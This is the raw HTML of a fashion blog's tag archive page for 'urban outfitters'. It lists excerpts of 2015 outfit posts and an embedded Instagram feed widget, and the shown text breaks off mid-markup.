https://tobebright.com/wp-content/uploads/2023/06/cropped-To-Be-Bright-logo-TRANSPARENT-300x60.png 300w" sizes="(max-width: 727px) 100vw, 727px" /></a></div><h1 class="site-title-text"> <a href="https://tobebright.com/" rel="home"> </a></h1><nav id="site-navigation" class="main-navigation" role="navigation"><ul id="primary-menu" class="sf-menu primary-menu"><li id="menu-item-8730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8730"><a href="http://tobebright.com/">Home</a></li><li id="menu-item-15853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15853"><a href="https://tobebright.com/category/outfits/">Outfits</a><ul class="sub-menu"><li id="menu-item-25198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25198"><a href="https://tobebright.com/category/outfits/spring-outfits/">Spring Outfits</a></li><li id="menu-item-25199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25199"><a href="https://tobebright.com/category/outfits/summer-outfits/">Summer Outfits</a></li><li id="menu-item-25196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25196"><a href="https://tobebright.com/category/outfits/fall-outfits/">Fall Outfits</a></li><li id="menu-item-25200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25200"><a href="https://tobebright.com/category/outfits/winter-outfits/">Winter Outfits</a></li><li id="menu-item-25197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25197"><a href="https://tobebright.com/category/outfits/special-occasion/">Special Occasion</a></li></ul></li><li id="menu-item-18861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18861"><a href="https://tobebright.com/category/life-style/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-18862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18862"><a href="https://tobebright.com/category/life-style/beauty-skincare/">Beauty + Skincare</a></li><li id="menu-item-25201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25201"><a href="https://tobebright.com/category/life-style/city-travel/">City + Travel</a></li><li id="menu-item-27907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27907"><a href="https://tobebright.com/category/life-style/fitness-wellness/">Fitness + Wellness</a></li><li id="menu-item-31031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31031"><a href="https://tobebright.com/category/life-style/food-drink/">Food + Drink</a></li><li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16580"><a href="https://tobebright.com/category/life-style/home-garden/">Home + Garden</a><ul class="sub-menu"><li id="menu-item-36643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36643"><a href="https://tobebright.com/category/life-style/home-garden/pet-care/">Pet Care</a></li><li id="menu-item-36641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36641"><a href="https://tobebright.com/category/life-style/home-garden/decor-design/">Decor &amp; Design</a></li><li id="menu-item-36642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36642"><a href="https://tobebright.com/category/life-style/home-garden/plant-care/">Plant Care</a></li></ul></li><li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://tobebright.com/category/life-style/thoughts-advice/">Thoughts + Advice</a></li></ul></li><li id="menu-item-22765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22765"><a href="https://tobebright.com/shop-the-feed/">Shop</a><ul class="sub-menu"><li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://tobebright.com/shop-the-feed/instagram-outfits/">As Seen On IG</a></li><li id="menu-item-28479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28479"><a href="https://tobebright.com/shop-the-feed/for-the-home">For The Home</a></li><li id="menu-item-30378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30378"><a href="https://tobebright.com/shop-the-feed/beauty-and-skincare/">Beauty Must-Haves</a></li></ul></li><li id="menu-item-30595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30595"><a href="https://tobebright.com/resources/">Resources</a><ul class="sub-menu"><li id="menu-item-20304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20304"><a href="https://tobebright.com/category/resources/blog-tips/">Blog Tips</a></li><li id="menu-item-28888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28888"><a href="https://tobebright.com/best-of-nyc-guides/">Best of NYC Guides</a></li><li id="menu-item-26940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26940"><a href="https://thebrightguide.teachable.com/">E-Course Program</a></li></ul></li><li id="menu-item-38746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38746"><a href="mailto:tilden@tobebright.com">Contact</a></li></ul></nav></header><div id="content" class="site-content"><div id="archive" class="content-area wrap"><main id="main" class="site-main" role="main"><header class="archive-header"><h1 class="archive-title"><span class="pre">Viewing posts in: </span>urban outfitters</h1></header><article id="post-16942" class="post-excerpt post-16942 post type-post status-publish format-standard hentry category-outfits tag-all-saints tag-fashion-blogger tag-nyc-street-style tag-spring-fashion tag-spring-inspiration tag-spring-outfit-ideas tag-style-blog tag-teen-vogue tag-urban-outfitters tag-wristology"><div class="featured-image"> <a href="https://tobebright.com/e-street/"><input class="jpibfi" type="hidden"></a></div><div class="entry-content"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"> 11 May 2015 </span> <i class="sep fa fa-circle"></i> <span class="post-category"> <a href="https://tobebright.com/category/outfits/" title="View all posts in Outfits" >Outfits</a> </span></div><h2 class="entry-title"><a href="https://tobebright.com/e-street/" rel="bookmark">E-Street</a></h2></header><div class="entry-excerpt"> <input class="jpibfi" type="hidden"><p>Details: Urban Outfitters short ∙ Steve Madden sandals ∙ (g) Wristology watch Florals for Spring? Groundbreaking.. Ever since gracing the big screen, that infamous phrase continues to strongly encourage my search for the best alternative in the…</p></div> <a href="https://tobebright.com/e-street/" class="read-more">Read More <i class="arrow arrow-right"></i></a></div></article><article id="post-16571" class="post-excerpt post-16571 post type-post status-publish format-standard hentry category-collaborations category-outfits tag-fashion-blogger tag-forever-21 tag-ifchic tag-nyc-street-style tag-outfit-ideas tag-personal-style tag-spring-outfit tag-teen-vogue tag-urban-outfitters"><div class="featured-image"> <a href="https://tobebright.com/paper-trail/"><input class="jpibfi" type="hidden"></a></div><div class="entry-content"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"> 08 Apr 2015 </span> <i class="sep fa fa-circle"></i> <span class="post-category"> <a href="https://tobebright.com/category/collaborations/" title="View all posts in Collaborations" >Collaborations</a> </span></div><h2 class="entry-title"><a href="https://tobebright.com/paper-trail/" rel="bookmark">Paper Trail</a></h2></header><div class="entry-excerpt"> <input class="jpibfi" type="hidden"><p>Details: Forever 21 trench &#8211; similar∙ Urban Outfitters jeans∙ (g) ifchic sneaks Back in the day, I secretly wanted to be a skater girl. I thought Rocket Power was the…</p></div> <a href="https://tobebright.com/paper-trail/" class="read-more">Read More <i class="arrow arrow-right"></i></a></div></article><article id="post-16463" class="post-excerpt post-16463 post type-post status-publish format-standard hentry category-collaborations category-giveaways category-outfits tag-forever-21 tag-joie tag-nyc-street-style tag-rittuals tag-spring-fashion tag-spring-outfit-ideas tag-teen-vogue tag-urban-outfitters"><div class="featured-image"> <a href="https://tobebright.com/maxi-messenger/"><input class="jpibfi" type="hidden"></a></div><div class="entry-content"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"> 31 Mar 2015 </span> <i class="sep fa fa-circle"></i> <span class="post-category"> <a href="https://tobebright.com/category/collaborations/" title="View all posts in Collaborations" >Collaborations</a> </span></div><h2 class="entry-title"><a href="https://tobebright.com/maxi-messenger/" rel="bookmark">Maxi Messenger</a></h2></header><div class="entry-excerpt"> <input class="jpibfi" type="hidden"><p>Details: Forever 21 sweater ∙ Urban Outfitters maxi skirt ∙ (g) Rittuals necklace ∙ (g) Joie boots With every spring style magazine, you&#8217;re bound to come across some sort of &#8220;maxi remix&#8221; feature…</p></div> <a href="https://tobebright.com/maxi-messenger/" class="read-more">Read More <i class="arrow arrow-right"></i></a></div></article><article id="post-16137" class="post-excerpt post-16137 post type-post status-publish format-standard hentry category-outfits tag-fashion-blogger tag-faux-fur-coat tag-forever-21 tag-nyc-street-style tag-pattern tag-personal-style tag-print tag-romper tag-style-blog tag-style-blogger tag-teen-vogue tag-urban-outfitters tag-winter-fashion tag-winter-outfit-ideas tag-winter-outfit-inspiration"><div class="featured-image"> <a href="https://tobebright.com/pattern-play/"><input class="jpibfi" type="hidden"></a></div><div class="entry-content"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"> 06 Mar 2015 </span> <i class="sep fa fa-circle"></i> <span class="post-category"> <a href="https://tobebright.com/category/outfits/" title="View all posts in Outfits" >Outfits</a> </span></div><h2 class="entry-title"><a href="https://tobebright.com/pattern-play/" rel="bookmark">Pattern Play</a></h2></header><div class="entry-excerpt"> <input class="jpibfi" type="hidden"><p>Details: Urban Outfitters romper ∙ Forever 21 coat With a fun pattern like this, it&#8217;s hard not to incorporate a faux fur outwear piece with it while the temps remain cool. This is…</p></div> <a href="https://tobebright.com/pattern-play/" class="read-more">Read More <i class="arrow arrow-right"></i></a></div></article><article id="post-15842" class="post-excerpt post-15842 post type-post status-publish format-standard hentry category-collaborations category-giveaways category-outfits tag-fashion-blogger tag-hm tag-hanuel tag-joie tag-mbfw tag-metallic tag-moments-of-chic tag-new-york-fashion-week tag-nyc-street-style tag-nyfw tag-piperlime tag-statement-necklace tag-style-blog tag-teen-vogue tag-urban-outfitters tag-winter-2015 tag-winter-outfit-ideas"><div class="featured-image"> <a href="https://tobebright.com/next-season/"><input class="jpibfi" type="hidden"></a></div><div class="entry-content"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"> 11 Feb 2015 </span> <i class="sep fa fa-circle"></i> <span class="post-category"> <a href="https://tobebright.com/category/collaborations/" title="View all posts in Collaborations" >Collaborations</a> </span></div><h2 class="entry-title"><a href="https://tobebright.com/next-season/" rel="bookmark">Next Season</a></h2></header><div class="entry-excerpt"> <input class="jpibfi" type="hidden"><p>Dtls: Urban Outfitters maxi top &#8211; similar | H&amp;M pants | (g) Joie boots ℅ Piperlime | (g) Hanuel choker Tomorrow marks the most wonderful, stressful, crazy &amp; chaotic time of the year in NYC…</p></div> <a href="https://tobebright.com/next-season/" class="read-more">Read More <i class="arrow arrow-right"></i></a></div></article><nav class="navigation posts-navigation" aria-label="Posts"><h2 class="screen-reader-text">Posts navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://tobebright.com/tag/urban-outfitters/page/6/" ><i class="arrow arrow-left"></i>Older Posts</a></div><div class="nav-next"><a href="https://tobebright.com/tag/urban-outfitters/page/4/" >Newer Posts<i class="arrow arrow-right"></i></a></div></div></nav></main></div></div><footer id="footer" class="site-footer" role="contentinfo"><div id="footer-widget-area"><section id="block-18" class="widget widget_block"><div id="sb_instagram"  class="sbi sbi_mob_col_4 sbi_tab_col_4 sbi_col_4 sbi_width_resp sbi_palette_light" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="4" data-colstablet="4" data-num="4" data-nummobile="4" data-shortcode-atts="{}"  data-postid="15842" data-locatornonce="b9182bd6f8" data-sbi-flags="favorLocal"><div class="sb_instagram_header  sbi_large sbi_header_palette_light"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  > <a href="https://www.instagram.com/tobebright/" target="_blank" rel="nofollow noopener"  title="@tobebright" class="sbi_header_link"><div class="sbi_header_text sbi_no_bio"><h3>tobebright</h3></div><div class="sbi_header_img"  data-avatar-url="https://scontent-atl3-2.xx.fbcdn.net/v/t51.2885-15/451203451_1996917170723245_2819102713845965048_n.jpg?_nc_cat=102&ccb=1-7&_nc_sid=7d201b&_nc_ohc=6feCW9K8QB8Q7kNvwHwxW1s&_nc_oc=Adn2SEjNwt-4W7fFzlIlMWaR-TcYTiYQv5TaMcf_uYHBYbRnCYuX5uO9o3fDsHIkzPY&_nc_zt=23&_nc_ht=scontent-atl3-2.xx&edm=AL-3X8kEAAAA&oh=00_AfpGy_Vs2frU9nYE7iKNdHrVn_quuNZR2AYiudkPtM6www&oe=6980AB25"><div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg></div> <img loading="lazy" decoding="async"  src="https://tobebright.com/wp-content/uploads/sb-instagram-feed-images/tobebright.jpg" alt="Tilden Brighton Wilt" width="50" height="50"></div> </a></div><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101711863654649" data-date="1761165587"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/DQIBA6pkYBH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/567883661_18531853336061690_4371555027381869205_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=apIZnSsGsTsQ7kNvwEw5e9-&#038;_nc_oc=Adn9kv9On7ObGxqvbtzH7qac5EigjGqzsxj4F9X9rl-fJmRB8mlSeg9Ndcw_Emi_WRA&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&#038;oh=00_Afp1lESzxPevuZL4bXTqGaQINbC0r1-EcUgXmVSMe3zhaw&#038;oe=69809065" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/567883661_18531853336061690_4371555027381869205_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apIZnSsGsTsQ7kNvwEw5e9-&amp;_nc_oc=Adn9kv9On7ObGxqvbtzH7qac5EigjGqzsxj4F9X9rl-fJmRB8mlSeg9Ndcw_Emi_WRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afp1lESzxPevuZL4bXTqGaQINbC0r1-EcUgXmVSMe3zhaw&amp;oe=69809065&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/567883661_18531853336061690_4371555027381869205_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apIZnSsGsTsQ7kNvwEw5e9-&amp;_nc_oc=Adn9kv9On7ObGxqvbtzH7qac5EigjGqzsxj4F9X9rl-fJmRB8mlSeg9Ndcw_Emi_WRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afp1lESzxPevuZL4bXTqGaQINbC0r1-EcUgXmVSMe3zhaw&amp;oe=69809065&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/567883661_18531853336061690_4371555027381869205_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apIZnSsGsTsQ7kNvwEw5e9-&amp;_nc_oc=Adn9kv9On7ObGxqvbtzH7qac5EigjGqzsxj4F9X9rl-fJmRB8mlSeg9Ndcw_Emi_WRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afp1lESzxPevuZL4bXTqGaQINbC0r1-EcUgXmVSMe3zhaw&amp;oe=69809065&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/567883661_18531853336061690_4371555027381869205_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apIZnSsGsTsQ7kNvwEw5e9-&amp;_nc_oc=Adn9kv9On7ObGxqvbtzH7qac5EigjGqzsxj4F9X9rl-fJmRB8mlSeg9Ndcw_Emi_WRA&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afp1lESzxPevuZL4bXTqGaQINbC0r1-EcUgXmVSMe3zhaw&amp;oe=69809065&quot;}"> <span class="sbi-screenreader">FOUR 🍾</span> <img decoding="async" src="https://tobebright.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="FOUR 🍾"> </a></div></div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17888683536225645" data-date="1758495866"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DO4cxjNkfTA/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.71878-15/551295832_763727893229276_8613272519605500945_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=uYg0DEJVVRkQ7kNvwFDK05T&#038;_nc_oc=AdkXctf9LQjaicl9tX6wPuHmTmwu8BnhJwYKDm5INvfjnqpE3VFEJsEVdMPPe3uCXlw&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&#038;oh=00_Afq_Ccd2JooTlYZRJData3ZZE8bGiznvoSwhTXCx8W-5Mw&#038;oe=6980974E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.71878-15\/551295832_763727893229276_8613272519605500945_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uYg0DEJVVRkQ7kNvwFDK05T&amp;_nc_oc=AdkXctf9LQjaicl9tX6wPuHmTmwu8BnhJwYKDm5INvfjnqpE3VFEJsEVdMPPe3uCXlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afq_Ccd2JooTlYZRJData3ZZE8bGiznvoSwhTXCx8W-5Mw&amp;oe=6980974E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.71878-15\/551295832_763727893229276_8613272519605500945_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uYg0DEJVVRkQ7kNvwFDK05T&amp;_nc_oc=AdkXctf9LQjaicl9tX6wPuHmTmwu8BnhJwYKDm5INvfjnqpE3VFEJsEVdMPPe3uCXlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afq_Ccd2JooTlYZRJData3ZZE8bGiznvoSwhTXCx8W-5Mw&amp;oe=6980974E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.71878-15\/551295832_763727893229276_8613272519605500945_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uYg0DEJVVRkQ7kNvwFDK05T&amp;_nc_oc=AdkXctf9LQjaicl9tX6wPuHmTmwu8BnhJwYKDm5INvfjnqpE3VFEJsEVdMPPe3uCXlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afq_Ccd2JooTlYZRJData3ZZE8bGiznvoSwhTXCx8W-5Mw&amp;oe=6980974E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.71878-15\/551295832_763727893229276_8613272519605500945_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=uYg0DEJVVRkQ7kNvwFDK05T&amp;_nc_oc=AdkXctf9LQjaicl9tX6wPuHmTmwu8BnhJwYKDm5INvfjnqpE3VFEJsEVdMPPe3uCXlw&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_Afq_Ccd2JooTlYZRJData3ZZE8bGiznvoSwhTXCx8W-5Mw&amp;oe=6980974E&quot;}"> <span class="sbi-screenreader">Someone call Moira Rose! 😅🍂🐦‍⬛  but r</span> <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg> <img decoding="async" src="https://tobebright.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Someone call Moira Rose! 😅🍂🐦‍⬛  but really… where did all these crows come from &amp; why was it when I played Silver Springs..?"> </a></div></div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18051282749566607" data-date="1752584787"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/DMISb9DRW9y/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/518799426_18510867940061690_2611556765900116209_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LZOIkyXZKIkQ7kNvwEEoWjr&#038;_nc_oc=AdmWnXgTcQyBlFE42zPvx1ATn7PMHLswzZsuzN6wHAxdduhJ30Co0aBFefWlRbSXu_s&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&#038;oh=00_AfpTAFKbpR0bu-yT28cYlrIkjOMcXbeiOxlWyeUj0Fltig&#038;oe=698084B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/518799426_18510867940061690_2611556765900116209_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LZOIkyXZKIkQ7kNvwEEoWjr&amp;_nc_oc=AdmWnXgTcQyBlFE42zPvx1ATn7PMHLswzZsuzN6wHAxdduhJ30Co0aBFefWlRbSXu_s&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfpTAFKbpR0bu-yT28cYlrIkjOMcXbeiOxlWyeUj0Fltig&amp;oe=698084B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/518799426_18510867940061690_2611556765900116209_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LZOIkyXZKIkQ7kNvwEEoWjr&amp;_nc_oc=AdmWnXgTcQyBlFE42zPvx1ATn7PMHLswzZsuzN6wHAxdduhJ30Co0aBFefWlRbSXu_s&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfpTAFKbpR0bu-yT28cYlrIkjOMcXbeiOxlWyeUj0Fltig&amp;oe=698084B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/518799426_18510867940061690_2611556765900116209_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LZOIkyXZKIkQ7kNvwEEoWjr&amp;_nc_oc=AdmWnXgTcQyBlFE42zPvx1ATn7PMHLswzZsuzN6wHAxdduhJ30Co0aBFefWlRbSXu_s&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfpTAFKbpR0bu-yT28cYlrIkjOMcXbeiOxlWyeUj0Fltig&amp;oe=698084B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/518799426_18510867940061690_2611556765900116209_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LZOIkyXZKIkQ7kNvwEEoWjr&amp;_nc_oc=AdmWnXgTcQyBlFE42zPvx1ATn7PMHLswzZsuzN6wHAxdduhJ30Co0aBFefWlRbSXu_s&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=QjDUpzgKcyftBjplVSpwDQ&amp;oh=00_AfpTAFKbpR0bu-yT28cYlrIkjOMcXbeiOxlWyeUj0Fltig&amp;oe=698084B8&quot;}"> <span class="sbi-screenreader">Surprise! We love chaos 🤭 Welcome to the family</span> <svg class="svg-inline--fa fa-clone fa-w-16 